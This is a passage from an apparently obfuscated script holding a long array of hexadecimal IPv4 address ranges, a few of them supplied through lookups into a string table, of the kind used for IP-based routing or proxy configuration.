],[0xaf6a8000,0xaf6affff],[0xaf6f9000,0xaf6f9fff],[0xaf6fa000,0xaf6fafff],[0xaf6fb800,0xaf6fbbff],[0xaf920000,0xaf93ffff],[0xaf940000,0xaf97ffff],[0xaf980000,0xaf9bffff],[0xaf9e6000,0xaf9e63ff],[0xafa00000,0xafa3ffff],[0xafa40000,0xafa4ffff],[0xafa50000,0xafa57fff],[0xafa58000,0xafa59fff],[0xafa5a000,0xafa5a3ff],[0xafa5a400,0xafa5a4ff],[0xafa5a504,0xafa5a507],[0xafa5a508,0xafa5a50f],[0xafa5a510,0xafa5a51f],[0xafa5a520,0xafa5a53f],[0xafa5a540,0xafa5a57f],[0xafa5a580,0xafa5a5ff],[0xafa5a600,0xafa5a7ff],[0xafa5a800,0xafa5afff],[0xafa5b000,0xafa5bfff],[0xafa5c000,0xafa5ffff],[0xafa60000,0xafa7ffff],[0xafa80000,0xafafffff],[0xafb09c00,0xafb09fff],[0xafb0b000,0xafb0b3ff],[0xafb0bc00,0xafb0bfff],[0xafb20000,0xafb2ffff],[0xafb88000,0xafb8bfff],[0xafb90000,0xafb9ffff],[0xafba0000,0xafbbffff],[0xafbc0000,0xafbfffff],[0xb0382600,0xb03826ff],[0xb2ece300,0xb2ece3ff],[0xb2ece400,0xb2ece7ff],[0xb2ece800,0xb2ece9ff],[0xb2ecea00,0xb2eceaff],[0xb2eced00,0xb2ecedff],[0xb44c0000,0xb44fffff],[0xb4540000,0xb455ffff],[0xb4560000,0xb456ffff],[R5fdLwa[0x1a8],R5fdLwa[0x1a8]],[0xb4580000,0xb4587fff],[0xb4588800,0xb4588fff],[0xb4589000,0xb4589fff],[0xb458a000,0xb458bfff],[0xb458c000,0xb458ffff],[0xb4590000,0xb459ffff],[0xb45a0000,0xb45bffff],[0xb45e3800,0xb45e3fff],[0xb45e6000,0xb45e6fff],[0xb45e7800,0xb45e7fff],[0xb45f8000,0xb45fffff],[0xb4600000,0xb47fffff],[0xb4818000,0xb481ffff],[0xb4820000,0xb482ffff],[0xb4880000,0xb48fffff],[0xb4941000,0xb49417ff],[0xb4949800,0xb4949fff],[0xb494d800,0xb494dfff],[0xb494e000,0xb494ffff],[0xb4958000,0xb4959fff],[0xb496a000,0xb496bfff],[0xb4980000,0xb49fffff],[0xb4a00000,0xb4a1ffff],[0xb4a20000,0xb4a2ffff],[0xb4a30000,0xb4a33fff],[0xb4a34000,0xb4a35fff],[0xb4a36000,0xb4a36fff],[0xb4a37000,0xb4a373ff],[0xb4a37400,0xb4a375ff],[0xb4a37600,0xb4a376ff],[0xb4a37700,0xb4a3777f],[0xb4a37780,0xb4a377bf],[0xb4a37800,0xb4a37fff],[0xb4a38000,0xb4a3ffff],[0xb4a40000,0xb4a7ffff],[0xb4a80000,0xb4a83fff],[0xb4a84000,0xb4a84fff],[0xb4a85000,0xb4a853ff],[0xb4a85400,0xb4a855ff],[0xb4a85600,0xb4a8567f],[0xb4a85680,0xb4a856bf],[0xb4a856c0,0xb4a856df],[0xb4a856e0,0xb4a856ef],[0xb4a856f0,0xb4a856f7],[0xb4a856f8,0xb4a856f9],[R5fdLwa[0x1a9],R5fdLwa[0x1a9]],[0xb4a856fc,0xb4a856ff],[0xb4a85700,0xb4a857ff],[0xb4a85800,0xb4a85fff],[0xb4a86000,0xb4a87fff],[0xb4a88000,0xb4a8ffff],[0xb4a90000,0xb4a9ffff],[0xb4aa0000,0xb4abffff],[0xb4ac0000,0xb4afffff],[0xb4b27000,0xb4b277ff],[0xb4b2c000,0xb4b2ffff],[0xb4b80000,0xb4bbffff],[0xb4bc0000,0xb4bc7fff],[0xb4bd9400,0xb4bd97ff],[0xb4c8fc00,0xb4c8ffff],[0xb4c90000,0xb4c9ffff],[0xb4ca0000,0xb4cbffff],[0xb4d00000,0xb4d1ffff],[0xb4d2d400,0xb4d2d7ff],[0xb4d40000,0xb4d5ffff],[0xb4dee000,0xb4deffff],[0xb4df0000,0xb4df1fff],[0xb4df2800,0xb4df2fff],[0xb4df3000,0xb4df3fff],[0xb4df4400,0xb4df47ff],[0xb4df4c00,0xb4df4fff],[0xb4df5000,0xb4df5fff],[0xb4df6000,0xb4df6fff],[0xb4df8000,0xb4df8fff],[0xb4df9800,0xb4df9fff],[0xb4dfa000,0xb4dfbfff],[0xb4dfe800,0xb4dfefff],[0xb4e90000,0xb4e93fff],[0xb4e94000,0xb4e95fff],[0xb4e99000,0xb4e993ff],[0xb4eb4000,0xb4eb5fff],[0xb4eb7000,0xb4eb73ff],[0xb6109000,0xb61097ff],[0xb610c000,0xb610dfff],[0xb6120000,0xb6127fff],[0xb617b800,0xb617bfff],[0xb617c800,0xb617cfff],[0xb6200000,0xb62fffff],[0xb6306000,0xb6307fff],[0xb6310000,0xb631ffff],[0xb6320000,0xb6320fff],[0xb6327000,0xb6327fff],[0xb6330000,0xb633ffff],[0xb6360000,0xb6367fff],[0xb636f400,0xb636f7ff],[0xb63d0000,0xb63dffff],[0xb6500000,0xb657ffff],[0xb6580000,0xb65bffff],[0xb65c0000,0xb65cffff],[0xb6600000,0xb66fffff],[0xb6700000,0xb6707fff],[0xb6708000,0xb670bfff],[0xb670c000,0xb670dfff],[0xb670e200,0xb670e3ff],[0xb670e400,0xb670e7ff],[0xb670e800,0xb670efff],[0xb670f000,0xb670ffff],[0xb6710000,0xb671ffff],[0xb6720000,0xb673ffff],[0xb6740000,0xb677ffff],[0xb6780000,0xb67bffff],[0xb67c0000,0xb67c7fff],[0xb67c8000,0xb67c87ff],[0xb67c8800,0xb67c8bff],[0xb67c8c00,0xb67c8dff],[0xb67c8e00,0xb67c8e7f],[0xb67c8e80,0xb67c8ebf],[0xb67c8ec0,0xb67c8edf],[0xb67c8ee0,0xb67c8ee7],[0xb67c8ee8,0xb67c8eeb],[0xb67c8eec,0xb67c8eed],[R5fdLwa[0x1aa],R5fdLwa[0x1aa]],[0xb67c8ef0,0xb67c8eff],[0xb67c8f00,0xb67c8fff],[0xb67c9000,0xb67c9fff],[0xb67ca000,0xb67cbfff],[0xb67cc000,0xb67cffff],[0xb67d0000,0xb67dffff],[0xb67e0000,0xb67fffff],[0xb6800000,0xb68fffff],[0xb6900000,0xb697ffff],[0xb69d0000,0xb69dffff],[0xb6a04000,0xb6a05fff],[0xb6ae0000,0xb6afffff],[0xb6c80000,0xb6cfffff],[0xb6ec8000,0xb6ecffff],[0xb6ed1800,0xb6ed1fff],[0xb6ee0000,0xb6eeffff],[0xb6ef0000,0xb6ef1fff],[0xb6f00000,0xb6f7ffff],[0xb6fe0000,0xb6feffff],[0xb6ff3c00,0xb6ff3fff],[0xb7000000,0xb73fffff],[0xb7400000,0xb747ffff],[0xb74ea000,0xb74ea7ff],[0xb74eb400,0xb74eb7ff],[0xb751ac00,0xb751afff],[0xb751b400,0xb751b7ff],[0xb7540000,0xb755ffff],[0xb75b2700,0xb75b27ff],[0xb75b2800,0xb75b2fff],[0xb75b3000,0xb75b37ff],[0xb75b3800,0xb75b38ff],[0xb75b3d00,0xb75b3dff],[0xb75b3f00,0xb75b3fff],[0xb75b8000,0xb75b83ff],[0xb75b8800,0xb75b8fff],[0xb75b9000,0xb75b9fff],[0xb75c0000,0xb75fffff],[0xb7800000,0xb79fffff],[0xb7a00000,0xb7a7ffff],[0xb7a80000,0xb7a9ffff],[0xb7aa0000,0xb7aaffff],[0xb7ac0000,0xb7afffff],[0xb7b60000,0xb7b61fff],[0xb7b80000,0xb7bfffff],[0xb7c00000,0xb7ffffff],[0xb9023000,0xb90230ff],[0xb938a370,0xb938a37f],[0xb94bad00,0xb94badff],[0xb94bae00,0xb94baeff],[0xb95f6400,0xb95f67ff],[R5fdLwa[0x1ab],R5fdLwa[0x1ab]],[0xb9c4d244,0xb9c4d247],[0xb9c4d344,0xb9c4d347],[0xb9d80100,0xb9d801ff],[0xb9d80300,0xb9d803ff],[0xbc411000,0xbc4111ff],[0xbc411200,0xbc4112ff],[0xbc838000,0xbc83ffff],[0xbcd65900,0xbcd659ff],[0xbcf13b00,0xbcf13bff],[0xbcf15000,0xbcf150ff],[0xc033ac00,0xc033adff],[0xc033bc00,0xc033bcff],[0xc0372e00,0xc0372fff],[0xc0374400,0xc03747ff],[0xc066cc00,0xc066cfff],[0xc07c9a00,0xc07c9aff],[0xc08c8000,0xc08c87ff],[0xc08c8800,0xc08c8bff],[0xc08c9c00,0xc08c9fff],[0xc08ca000,0xc08cbfff],[0xc08cc000,0xc08ccfff],[0xc08cd000,0xc08cd7ff],[0xc0908000,0xc090ffff],[0xc0ba9b80,0xc0ba9b9f],[0xc0babd60,0xc0babd6f],[0xc0babe40,0xc0babe4f],[0xc0c660e0,0xc0c660ff],[0xc0c66240,0xc0c6624f],[0xc0c66620,0xc0c6662f],[0xc0c67490,0xc0c6749f],[0xc0e86100,0xc0e861ff],[0xc0f147c0,0xc0f147cf],[0xc0f16ee0,0xc0f16eff],[R5fdLwa[0x1ac],R5fdLwa[0x1ac]],[0xc1700000,0xc170ffff],[0xc1770000,0xc1771fff],[0xc1a90800,0xc1a909ff],[0xc1c03400,0xc1c035ff],[0xc1efac00,0xc1efadff],[0xc1eff600,0xc1eff7ff],[0xc218ea00,0xc218ebff],[R5fdLwa[0x1ad],R5fdLwa[0x1ad]],[0xc2588600,0xc25887ff],[0xc27fe500,0xc27fe5ff],[R5fdLwa[0x1ae],R5fdLwa[0x1ae]],[0xc3fe8c00,0xc3fe8dff],[0xc413e000,0xc413e1ff],[0xc413e200,0xc413e2ff],[0xc4304300,0xc43043ff],[0xc4384300,0xc43843ff],[0xc4394300,0xc43943ff],[0xc43a4300,0xc43a43ff],[0xc4c54300,0xc4c543ff],[0xc4c64300,0xc4c643ff],[0xc4c74300,0xc4c743ff],[0xc4f03200,0xc4f032ff],[0xc4f07200,0xc4f072ff],[0xc614ac10,0xc614ac1f],[0xc6405b00,0xc6405bff],[0xc6405c00,0xc6405dff],[0xc6919200,0xc69192ff],[0xc6af6400,0xc6af67ff],[0xc6d01100,0xc6d011ff],[0xc6d01300,0xc6d013ff],[0xc6d01e00,0xc6d01eff],[0xc6d03d00,0xc6d03dff],[0xc6d03f00,0xc6d03fff],[0xc6d07000,0xc6d071ff],[0xc7f49000,0xc7f490ff],[0xca006400,0xca0065ff],[0xca007a00,0xca007bff],[0xca00b000,0xca00b3ff],[0xca015a00,0xca015bff],[0xca016e00,0xca016fff],[0xca038000,0xca0381ff],[0xca048000,0xca049fff],[0xca04fc00,0xca04ffff],[0xca05d000,0xca05d7ff],[0xca05d800,0xca05dbff],[0xca060600,0xca0607ff],[0xca064200,0xca0643ff],[0xca064800,0xca0649ff],[0xca065700,0xca0657ff],[0xca065800,0xca0659ff],[0xca065c00,0xca065dff],[0xca066700,0xca0667ff],[0xca066c00,0xca066cff],[0xca066e00,0xca066fff],[0xca067200,0xca0672ff],[0xca06b000,0xca06bfff],[0xca06ca00,0xca06cbff],[0xca080000,0xca0800ff],[0xca080200,0xca0803ff],[0xca080400,0xca0805ff],[0xca080c00,0xca080cff],[0xca081800,0xca0818ff],[0xca084d00,0xca084dff],[0xca088000,0xca089fff],[0xca08c000,0xca08cfff],[0xca092000,0xca0920ff],[0xca092200,0xca0923ff],[0xca093000,0xca0931ff],[0xca093300,0xca0933ff],[0xca093400,0xca0935ff],[0xca093600,0xca0936ff],[0xca093900,0xca0939ff],[0xca093a00,0xca093bff],[0xca0a4000,0xca0a4fff],[0xca0a7000,0xca0a7fff],[0xca0c0100,0xca0c01ff],[0xca0c0200,0xca0c02ff],[0xca0c1100,0xca0c11ff],[0xca0c1200,0xca0c12ff],[0xca0c4800,0xca0c48ff],[0xca0c6000,0xca0c60ff],[0xca0c6200,0xca0c63ff],[0xca0c6a00,0xca0c6aff],[0xca0c6f00,0xca0c6fff],[0xca0c7400,0xca0c74ff],[0xca0e4000,0xca0e41ff],[0xca0e4500,0xca0e45ff],[0xca0e4900,0xca0e49ff],[0xca0e4a00,0xca0e4bff],[0xca0e4c00,0xca0e4cff],[0xca0e4e00,0xca0e4fff],[0xca0e5800,0xca0e58ff],[0xca0e6100,0xca0e61ff],[0xca0e6800,0xca0e69ff],[0xca0e6c00,0xca0e6dff],[0xca0e6f00,0xca0e6fff],[0xca0e7200,0xca0e73ff],[0xca0e7600,0xca0e77ff],[0xca0e7c00,0xca0e7dff],[0xca0e7f00,0xca0e7fff],[0xca0e8100,0xca0e81ff],[0xca0e8700,0xca0e87ff],[0xca0e8800,0xca0e88ff],[0xca0e9500,0xca0e95ff],[0xca0e9700,0xca0e97ff],[0xca0e9d00,0xca0e9dff],[0xca0e9e00,0xca0e9fff],[0xca0ea900,0xca0ea9ff],[0xca0eaa00,0xca0eabff],[0xca0eac00,0xca0eafff],[0xca0eb000,0xca0eb0ff],[0xca0eb800,0xca0eb9ff],[0xca0ed000,0xca0ed1ff],[0xca0ed500,0xca0ed5ff],[0xca0edb00,0xca0edbff],[0xca0edc00,0xca0edcff],[0xca0ede00,0xca0edfff],[0xca0ee100,0xca0ee1ff],[0xca0ee200,0xca0ee3ff],[0xca0ee700,0xca0ee7ff],[0xca0eeb00,0xca0eebff],[0xca0eec00,0xca0eefff],[0xca0ef600,0xca0ef6ff],[0xca0efb00,0xca0efbff],[0xca144200,0xca1442ff],[0xca144f00,0xca144fff],[0xca145700,0xca1457ff],[0xca145800,0xca1459ff],[0xca145a00,0xca145aff],[0xca145e00,0xca145fff],[0xca147200,0xca1472ff],[0xca147500,0xca1475ff],[0xca147800,0xca1478ff],[0xca147d00,0xca147dff],[0xca147e00,0xca147fff],[0xca153000,0xca153fff],[0xca158300,0xca1583ff],[0xca158400,0xca1584ff],[0xca158d00,0xca158dff],[0xca158e00,0xca158eff],[0xca159300,0xca1593ff],[0xca159400,0xca1594ff],[0xca159600,0xca1597ff],[0xca159800,0xca1599ff],[0xca159a00,0xca159aff],[0xca159c00,0xca159cff],[0xca16f800,0xca16ffff],[0xca1b0c00,0xca1b0cff],[0xca1b0e00,0xca1b0eff],[0xca1b8800,0xca1b89ff],[0xca24e200,0xca24e2ff],[0xca260000,0xca2603ff],[0xca260800,0xca260fff],[0xca263000,0xca263fff],[0xca264000,0xca267fff],[0xca268000,0xca2687ff],[0xca268800,0xca2689ff],[0xca268c00,0xca268fff],[0xca269200,0xca2693ff],[0xca269500,0xca2695ff],[0xca269600,0xca2697ff],[0xca269800,0xca269bff],[0xca269c00,0xca269cff],[0xca269e00,0xca269fff],[0xca26a400,0xca26a7ff],[0xca26a800,0xca26a9ff],[0xca26aa00,0xca26aaff],[0xca26b000,0xca26b1ff],[0xca26b800,0xca26bfff],[0xca26c000,0xca26ffff],[0xca280400,0xca2805ff],[0xca280700,0xca2807ff],[0xca280f00,0xca280fff],[0xca288700,0xca2887ff],[0xca288800,0xca2888ff],[0xca288c00,0xca288cff],[0xca288f00,0xca288fff],[0xca289000,0xca2891ff],[0xca289600,0xca2896ff],[0xca289b00,0xca289bff],[0xca289c00,0xca289cff],[0xca289e00,0xca289fff],[0xca28a200,0xca28a2ff],[0xca290800,0xca2909ff],[0xca290b00,0xca290bff],[0xca290c00,0xca290dff],[0xca298000,0xca2980ff],[0xca298200,0xca2983ff],[0xca299800,0xca299fff],[0xca29c000,0xca29c0ff],[0xca29c400,0xca29c7ff],[0xca29c800,0xca29cbff],[0xca29f000,0xca29ffff],[0xca2b4c00,0xca2b4fff],[0xca2b9000,0xca2b9fff],[0xca2c1000,0xca2c1fff],[0xca2c3000,0xca2c33ff],[0xca2c4300,0xca2c43ff],[0xca2c4a00,0xca2c4aff],[0xca2c6100,0xca2c61ff],[0xca2c8100,0xca2c81ff],[0xca2c8400,0xca2c85ff],[0xca2c9200,0xca2c93ff],[0xca2d0000,0xca2d01ff],[0xca2d0200,0xca2d02ff],[0xca2d0f00,0xca2d0fff],[0xca2d1000,0xca2d1fff],[0xca2e1000,0xca2e11ff],[0xca2e1200,0xca2e12ff],[0xca2e1400,0xca2e15ff],[0xca2e2100,0xca2e21ff],[0xca2e2200,0xca2e23ff],[0xca2e2400,0xca2e27ff],[0xca2e2800,0xca2e2fff],[0xca2e3000,0xca2e3fff],[0xca2e8000,0xca2e80ff],[0xca2ee000,0xca2eefff],[0xca2f5200,0xca2f53ff],[0xca2f6000,0xca2f6fff],[0xca2f7e00,0xca2f7eff],[0xca2f8000,0xca2f80ff],[0xca2f8200,0xca2f83ff],[0xca342100,0xca3421ff],[0xca342200,0xca3422ff],[0xca342f00,0xca342fff],[0xca348f00,0xca348fff],[0xca358c00,0xca358cff],[0xca358f00,0xca358fff],[0xca370000,0xca371fff],[0xca39c000,0xca39cfff],[0xca39d400,0xca39d7ff],[0xca39d800,0xca39dbff],[0xca39f000,0xca39ffff],[0xca3a0000,0xca3a00ff],[0xca3a6800,0xca3a6bff],[0xca3a7000,0xca3a73ff],[0xca3a7a00,0xca3a7bff],[0xca3b0000,0xca3b01ff],[0xca3bd400,0xca3bd7ff],[0xca3bec00,0xca3becff],[0xca3bf000,0xca3bf0ff],[0xca3c3000,0xca3c37ff],[0xca3c6000,0xca3c67ff],[0xca3c7000,0xca3c7fff],[0xca3c8400,0xca3c87ff],[0xca3c8800,0xca3c8fff],[0xca3c9000,0xca3c9fff],[0xca3d4400,0xca3d47ff],[0xca3d4c00,0xca3d4fff],[0xca3d5800,0xca3d5bff],[0xca3d7b00,0xca3d7bff],[0xca3d7f00,0xca3d7fff],[0xca3e7000,0xca3e73ff],[0xca3ef800,0xca3efbff],[0xca3efc00,0xca3efcff],[0xca3eff00,0xca3effff],[0xca3f5000,0xca3f5fff],[0xca3fa000,0xca3fbfff],[0xca3ff800,0xca3ffbff],[0xca3ffd00,0xca3ffdff],[0xca410000,0xca4107ff],[0xca410800,0xca4109ff],[0xca416000,0xca416fff],[0xca41c420,0xca41c42f],[0xca41c4a0,0xca41c4bf],[R5fdLwa[0x1af],R5fdLwa[0x1af]],[0xca42a800,0xca42abff],[0xca430000,0xca4303ff],[0xca450400,0xca4507ff],[0xca451000,0xca451fff],[0xca460000,0xca461fff],[0xca466000,0xca466fff],[0xca46c000,0xca46cfff],[0xca472000,0xca472fff],[0xca482800,0xca482fff],[0xca485000,0xca485fff],[0xca487000,0xca487fff],[0xca498000,0xca4983ff],[0xca49f000,0xca49ffff],[0xca4a0800,0xca4a0fff],[0xca4a2400,0xca4a24ff],[0xca4a2a00,0xca4a2aff],[0xca4a3400,0xca4a34ff],[0xca4a5000,0xca4a5fff],[0xca4afe00,0xca4affff],[0xca4bd000,0xca4bdfff],[0xca4bfc00,0xca4bffff],[0xca4cf700,0xca4cf7ff],[0xca4cfc00,0xca4cffff],[0xca4d5000,0xca4d57ff],[0xca4d5c00,0xca4d5fff],[0xca4e0800,0xca4e0fff],[0xca4fe000,0xca4fe7ff],[0xca4ff800,0xca4ffbff],[0xca50c000,0xca50cfff],[0xca510000,0xca5103ff],[0xca51b000,0xca51bfff],[0xca53fc00,0xca53ffff],[0xca540000,0xca540fff],[0xca541000,0xca5411ff],[0xca541600,0xca5416ff],[0xca541800,0xca541fff],[0xca55d000,0xca55dfff],[0xca56f900,0xca56f9ff],[0xca56fc00,0xca56ffff],[0xca575000,0xca575fff],[0xca582000,0xca5823ff],[0xca590800,0xca590fff],[0xca596000,0xca5963ff],[0xca596c00,0xca596fff],[0xca597700,0xca5977ff],[0xca59e800,0xca59efff],[0xca5a1000,0xca5a1fff],[0xca5a2500,0xca5a25ff],[0xca5a6000,0xca5a7fff],[0xca5ac100,0xca5ac1ff],[0xca5ac400,0xca5ac4ff],[0xca5acd00,0xca5acdff],[0xca5ae000,0xca5aefff],[0xca5b0000,0xca5b03ff],[0xca5b6000,0xca5b6fff],[0xca5bb000,0xca5bbfff],[0xca5be000,0xca5bffff],[0xca5c0800,0xca5c0fff],[0xca5c3000,0xca5c3fff],[0xca5cfc00,0xca5cffff],[0xca5dfc00,0xca5dffff],[0xca5e4a00,0xca5e4aff],[0xca5e5100,0xca5e51ff],[0xca5e5c00,0xca5e5fff],[0xca5f0000,0xca5f03ff],[0xca5ff000,0xca5ff7ff],[0xca600000,0xca60ffff],[0xca610000,0xca611fff],[0xca612000,0xca612fff],[0xca613000,0xca6133ff],[0xca613400,0xca61341f],[0xca613420,0xca61342f],[R5fdLwa[0x1b0],R5fdLwa[0x1b0]],[0xca613432,0xca613433],[0xca613434,0xca613437],[0xca613438,0xca61343f],[0xca613440,0xca61347f],[0xca613480,0xca6134ff],[0xca613500,0xca6135ff],[0xca613600,0xca6137ff],[0xca613800,0xca613fff],[0xca614000,0xca617fff],[0xca618000,0xca61ffff],[0xca620000,0xca63ffff],[0xca640000,0xca67ffff],[0xca680000,0xca6bffff],[0xca6c0000,0xca6dffff],[0xca6e0000,0xca6effff],[0xca6f0000,0xca6f1fff],[0xca6f2000,0xca6f20ff],[0xca6f2100,0xca6f217f],[0xca6f2180,0xca6f21bf],[0xca6f21c0,0xca6f21df],[0xca6f21e0,0xca6f21e7],[0xca6f21e8,0xca6f21e9],[R5fdLwa[0x1b1],R5fdLwa[0x1b1]],[0xca6f21ec,0xca6f21ef],[0xca6f21f0,0xca6f21ff],[0xca6f2200,0xca6f23ff],[0xca6f2400,0xca6f27ff],[0xca6f2800,0xca6f2fff],[0xca6f3000,0xca6f3fff],[0xca6f4000,0xca6f7fff],[0xca6f8000,0xca6fffff],[0xca700000,0xca77ffff],[0xca780000,0xca79ffff],[0xca7a0000,0xca7a07ff],[0xca7a2000,0xca7a27ff],[0xca7a4000,0xca7a5fff],[0xca7a7000,0xca7a7fff],[0xca7a8400,0xca7a84ff],[0xca7b6000,0xca7b6fff],[0xca7b7400,0xca7b77ff],[0xca7b7800,0xca7b7bff],[0xca7c1000,0xca7c17ff],[0xca7c1800,0xca7c1bff],[0xca7d6b00,0xca7d6bff],[0xca7d6d00,0xca7d6dff],[0xca7d7000,0xca7d7fff],[0xca7db000,0xca7dbfff],[0xca7f0000,0xca7f07ff],[0xca7f0c00,0xca7f0fff],[0xca7f1000,0xca7f1fff],[0xca7f2800,0xca7f2fff],[0xca7f3000,0xca7f3fff],[0xca7f7000,0xca7f7fff],[0xca7f8000,0xca7f9fff],[0xca7fc000,0xca7fcfff],[0xca7fd400,0xca7fd7ff],[0xca7fd800,0xca7fdfff],[0xca7fe000,0xca7fffff],[0xca81d000,0xca81d0ff],[0xca820000,0xca821fff],[0xca822700,0xca8227ff],[0xca82e000,0xca82ffff],[0xca831000,0xca8317ff],[0xca833000,0xca833fff],[0xca83d000,0xca83dfff],[0xca852000,0xca852fff],[0xca863a00,0xca863aff],[0xca868000,0xca868fff],[0xca86d000,0xca86dfff],[0xca883000,0xca883fff],[0xca884800,0xca8849ff],[0xca885000,0xca8851ff],[0xca88d000,0xca88dfff],[0xca88e000,0xca88efff],[0xca88f800,0xca88fbff],[0xca89e700,0xca89e7ff],[0xca8c8c00,0xca8c8fff],[0xca8c9000,0xca8c9fff],[0xca8da000,0xca8dbfff],[0xca8e1000,0xca8e1fff],[0xca8f0400,0xca8f07ff],[0xca8f1000,0xca8f1fff],[0xca8f2000,0xca8f2fff],[0xca8f3800,0xca8f3fff],[0xca8f6400,0xca8f67ff],[0xca8f6800,0xca8f6bff],[0xca90c400,0xca90c5ff],[0xca92a000,0xca92afff],[0xca92b800,0xca92b9ff],[0xca92ba00,0xca92baff],[0xca92bc00,0xca92bfff],[0xca92c400,0xca92c7ff],[0xca92c800,0xca92cfff],[0xca939000,0xca939fff],[0xca942000,0xca942fff],[0xca944000,0xca947fff],[0xca952000,0xca953fff],[0xca95a000,0xca95bfff],[0xca95e000,0xca95ffff],[0xca961000,0xca961fff],[0xca962000,0xca962fff],[0xca963800,0xca963bff],[0xca96c000,0xca96cfff],[0xca96e000,0xca96ffff],[0xca970000,0xca9703ff],[0xca972100,0xca9721ff],[0xca978000,0xca979fff],[0xca98b000,0xca98bfff],[0xca990000,0xca9903ff],[0xca990700,0xca9907ff],[0xca993000,0xca993fff],[0xca9b0f00,0xca9b0fff],[0xca9dc000,0xca9ddfff],[0xca9ea000,0xca9ebfff],[0xca9ef200,0xca9ef2ff],[0xcaa08c00,0xcaa08fff],[0xcaa09c00,0xcaa09fff],[0xcaa0b000,0xcaa0bfff],[0xcaa24300,0xcaa243ff],[0xcaa24b00,0xcaa24bff],[0xcaa301a0,0xcaa301af],[0xcaa30850,0xcaa30853],[0xcaa40000,0xcaa40fff],[0xcaa46000,0xcaa47fff],[0xcaa5b000,0xcaa5bfff],[0xcaa5d000,0xcaa5dfff],[0xcaa5ef00,0xcaa5efff],[0xcaa5f000,0xcaa5f1ff],[0xcaa5f300,0xcaa5f3ff],[0xcaa5f500,0xcaa5f5ff],[0xcaa5fb00,0xcaa5fbff],[0xcaa5fc00,0xcaa5ffff],[0xcaa6e000,0xcaa6ffff],[0xcaa85000,0xcaa853ff],[0xcaa88000,0xcaa88fff],[0xcaa8a000,0xcaa8bfff],[0xcaaa8000,0xcaaa9fff],[0xcaaad800,0xcaaadfff],[0xcaaae000,0xcaaaffff],[0xcaabd800,0xcaabdfff],[0xcaabe800,0xcaabe8ff],[0xcaabeb00,0xcaabebff],[0xcaac0000,0xcaac03ff],[0xcaac0700,0xcaac07ff],[0xcaad0000,0xcaad03ff],[0xcaad0600,0xcaad06ff],[0xcaad0800,0xcaad0fff],[0xcaad7000,0xcaad73ff],[0xcaade000,0xcaadffff],[0xcaae4000,0xcaae4fff],[0xcaae7c00,0xcaae7fff],[0xcab0e000,0xcab0ffff],[0xcab3a000,0xcab3afff],[0xcab3f000,0xcab3ffff],[0xcab48000,0xcab49fff],[0xcab4d000,0xcab4d7ff],[0xcab50800,0xcab50bff],[0xcab51c00,0xcab51fff],[0xcab57000,0xcab57fff],[0xcab62000,0xcab62fff],[0xcab6c000,0xcab6dfff],[0xcabd0000,0xcabd3fff],[0xcabd5000,0xcabd5fff],[0xcabdb800,0xcabdbfff],[0xcabf0000,0xcabf00ff],[0xcabf4400,0xcabf47ff],[0xcabf4800,0xcabf4fff],[0xcabf5000,0xcabf5fff],[0xcac00000,0xcacfffff],[0xcb000400,0xcb0007ff],[0xcb000a00,0xcb000bff],[0xcb001200,0xcb0012ff],[0xcb001800,0xcb0018ff],[0xcb002a00,0xcb002bff],[0xcb002d00,0xcb002dff],[0xcb002e00,0xcb002fff],[0xcb005100,0xcb0051ff],[0xcb005200,0xcb0053ff],[0xcb005a00,0xcb005bff],[0xcb006000,0xcb0061ff],[0xcb006800,0xcb006fff],[0xcb007200,0xcb0073ff],[0xcb007a00,0xcb007aff],[0xcb008000,0xcb0080ff],[0xcb008200,0xcb0083ff],[0xcb008400,0xcb0087ff],[0xcb008900,0xcb0089ff],[0xcb008e00,0xcb008eff],[0xcb009000,0xcb0090ff],[0xcb009200,0xcb0092ff],[0xcb009400,0xcb0094ff],[0xcb009600,0xcb0097ff],[0xcb009800,0xcb0098ff],[0xcb00b100,0xcb00b1ff],[0xcb00e000,0xcb00e0ff],[0xcb010400,0xcb0107ff],[0xcb011200,0xcb0112ff],[0xcb011a00,0xcb011bff],[0xcb014100,0xcb0141ff],[0xcb014200,0xcb0143ff],[0xcb014600,0xcb0147ff],[0xcb014c00,0xcb014dff],[0xcb015a00,0xcb015aff],[0xcb016100,0xcb0161ff],[0xcb016200,0xcb0163ff],[0xcb016400,0xcb0167ff],[0xcb016c00,0xcb016cff],[0xcb01fd00,0xcb01fdff],[0xcb01fe00,0xcb01feff],[0xcb024000,0xcb0247ff],[0xcb024900,0xcb0249ff],[0xcb027000,0xcb0277ff],[0xcb027e00,0xcb027fff],[0xcb028c00,0xcb028cff],[0xcb029600,0xcb0296ff],[0xcb029800,0xcb029bff],[0xcb029c00,0xcb029dff],[0xcb02a000,0xcb02a7ff],[0xcb02b400,0xcb02b5ff],[0xcb02c400,0xcb02c5ff],[0xcb02d100,0xcb02d1ff],[0xcb02d600,0xcb02d7ff],[0xcb02e200,0xcb02e3ff],[0xcb02e500,0xcb02e5ff],[0xcb02ec00,0xcb02edff],[0xcb034400,0xcb0344ff],[0xcb034800,0xcb0349ff],[0xcb034b00,0xcb034bff],[0xcb035000,0xcb0357ff],[0xcb036000,0xcb0363ff],[0xcb036900,0xcb0369ff],[0xcb037000,0xcb0377ff],[0xcb037800,0xcb0378ff],[0xcb037b00,0xcb037bff],[0xcb038700,0xcb0387ff],[0xcb038b00,0xcb038bff],[0xcb038f00,0xcb038fff],[0xcb048400,0xcb0485ff],[0xcb048600,0xcb0486ff],[0xcb049700,0xcb0497ff],[0xcb049800,0xcb049bff],[0xcb04ae00,0xcb04afff],[0xcb04b400,0xcb04b4ff],[0xcb04ba00,0xcb04baff],[0xcb04cd00,0xcb04cdff],[0xcb04d000,0xcb04d3ff],[0xcb04e300,0xcb04e3ff],[0xcb04e600,0xcb04e7ff],[0xcb050400,0xcb0505ff],[0xcb050700,0xcb0507ff],[0xcb050800,0xcb0509ff],[0xcb050b00,0xcb050bff],[0xcb051500,0xcb0515ff],[0xcb051600,0xcb0516ff],[0xcb052c00,0xcb052cff],[0xcb052e00,0xcb052fff],[0xcb053400,0xcb0537ff],[0xcb053800,0xcb0539ff],[0xcb053c00,0xcb053dff],[0xcb057200,0xcb0573ff],[0xcb057600,0xcb0576ff],[0xcb057800,0xcb0578ff],[0xcb05ac00,0xcb05acff],[0xcb05b400,0xcb05b5ff],[0xcb05b600,0xcb05b6ff],[0xcb05b900,0xcb05b9ff],[0xcb05ba00,0xcb05baff],[0xcb05bc00,0xcb05bdff],[0xcb05be00,0xcb05beff],[0xcb05c300,0xcb05c3ff],[0xcb05d600,0xcb05d7ff],[0xcb05da00,0xcb05dbff],[0xcb068300,0xcb0683ff],[0xcb068800,0xcb0688ff],[0xcb068a00,0xcb068bff],[0xcb068e00,0xc